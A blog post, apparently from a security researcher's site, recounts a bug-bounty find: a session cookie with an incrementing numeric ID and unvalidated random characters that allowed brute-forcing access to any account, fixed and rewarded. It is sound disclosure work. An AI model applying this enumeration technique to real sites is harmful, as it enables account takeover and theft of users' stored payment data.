

<file: posts/idor-mass-account-takeover/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>IDOR in session cookie leading to Mass Account Takeover — zonduu</title>
  <meta name="description" content="A predictable numeric ID inside a session cookie let me brute-force complete access to any account — a $2,000 critical." />
  <meta name="theme-color" content="#0d0e10" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="IDOR in session cookie leading to Mass Account Takeover" />
  <meta property="og:description" content="A predictable numeric ID inside a session cookie let me brute-force complete access to any account." />
  <link rel="icon" href="/assets/img/avatar.jpg" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="/assets/css/style.css" />
</head>
<body>
  <header class="site-header">
    <div class="wrap site-header__inner">
      <a class="logo" href="/">
        <span class="logo__prompt">&gt;</span>
        <span>root@zonduu:~#</span>
        <span class="logo__cursor" aria-hidden="true"></span>
      </a>
      <nav class="nav" aria-label="Primary">
        <a href="/">home</a>
        <a href="/posts/">posts</a>
        <span class="nav__icons">
          <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener" title="Twitter" aria-label="Twitter">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"/></svg>
          </a>
        </span>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap wrap--reading page-title">
      <a class="back-link" href="/posts/">&lt; ~/posts</a>
      <h1>IDOR in session cookie leading to Mass Account Takeover</h1>
      <div class="post-meta">
        <span>May 29, 2020</span>
        <span class="dot">•</span>
        <span>3 min read</span>
        <span class="dot">•</span>
        <span>#idor</span>
        <span>#account-takeover</span>
      </div>
    </div>

    <article class="wrap wrap--reading prose">
      <p>If you are familiar with what IDOR is, you will know that it can be anywhere — from URL,
      request body, GET or POST requests, and yes, in cookies too.</p>
      <p>After spending quite a lot of time in a private program I was invited to, I started to
      learn how everything works, and that usually means (not every time) that you are more
      likely to find more bugs, and that's what happened to me… I ended up in top 1 in the
      leaderboard next to a few well-known hackers :)</p>

      <figure><img src="/assets/img/posts/idor/leaderboard.png" alt="Program leaderboard" loading="lazy" /></figure>

      <p>OK, back to the write-up.</p>
      <p>When testing/analyzing the workflow of a web application I am usually looking for any
      type of token/ID that can be used to gain information or perform sensitive actions that can
      lead to IDOR.</p>
      <p>I was trying to reproduce a CSRF issue when I noticed that in the cookies there was one
      called <code>shoppingID</code> that turned out to be the session cookie.</p>
      <p>After taking a closer look at the cookie's value I realized something that quickly got my
      attention:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>cookie</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>shoppingID=88ea39539e74fa67c09a4fc0bc8ebe6d00978392PEr9ySESSIONID3552522PXGLkC;</code></pre>
      </div>

      <p>Have you noticed? If not, please don't continue and look at it again.</p>
      <p>If you noticed it then congratulations, you might have a quick eye for possible IDORs.</p>
      <p>At the end of the cookie there is <code>SESSIONID</code> and 7 numbers:
      <code>SESSIONID3552522</code>. I quickly created a new account and looked at the session
      cookie and it was really similar but with some differences.</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>cookie</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>shoppingID=88ea39539e74fa67c09a4fc0bc8ebe6d00978392HAB6FSESSIONID3552538KMDALK;</code></pre>
      </div>

      <p>Most of the cookie's value was the same in both session cookies, and that usually means a
      problem. The first part was completely the same; the only difference was in the 5 random
      characters before and after <code>SESSIONID{numbers}</code>. It took me some time to
      analyze the cookie's value but then I realized that those random characters
      <em>weren't validated by the server</em>, so changing only the numeric ID (the 7 digits
      after the <code>SESSIONID</code>) would give me complete access to any account.</p>
      <p>This is how the cookie looked, separated into A, B and C.</p>

      <figure><img src="/assets/img/posts/idor/cookie-parts.png" alt="Cookie value split into parts A, B and C" loading="lazy" /></figure>

      <p>After the creation of a few accounts I found out the following:</p>
      <ul>
        <li><strong>[A]</strong> — This was repeated in my test accounts, a pattern validated on
        the server (there are also other different patterns).</li>
        <li><strong>[B]</strong> — This is the number assigned incrementally on account creation;
        this is exploitable.</li>
        <li><strong>[C]</strong> — This is a combination of random numbers and letters that isn't
        validated on the server.</li>
      </ul>
      <p>So because [B] was numeric only, [C] wasn't validated, and [A] was a pattern repeated on
      other accounts, it was possible to just brute-force the ID to gain complete access to other
      accounts.</p>
      <p>This access token was permanent and didn't change over time, so this would give me
      complete access to other accounts, including credit cards if stored in their accounts.</p>
      <p>It took some time for the H1 team to understand that a session cookie IDOR was actually
      possible. At the end it was resolved and awarded <strong>$2,000</strong> as the max payout
      for a critical vulnerability.</p>

      <figure><img src="/assets/img/posts/idor/bounty.png" alt="$2,000 bounty awarded" loading="lazy" /></figure>

      <p>That was all, I hope you liked it :D</p>

      <div class="post-footer">
        <a class="back-link" href="/posts/">&lt; all posts</a>
        <span class="post-meta" style="margin:0"><span>— zonduu</span></span>
      </div>
    </article>
  </main>

  <footer class="site-footer">
    <div class="wrap site-footer__inner">
      <span>© <span data-year>2020</span> zonduu</span>
      <span><a href="/posts/">← posts</a></span>
    </div>
  </footer>
  <script src="/assets/js/main.js"></script>
</body>
</html>
</file>


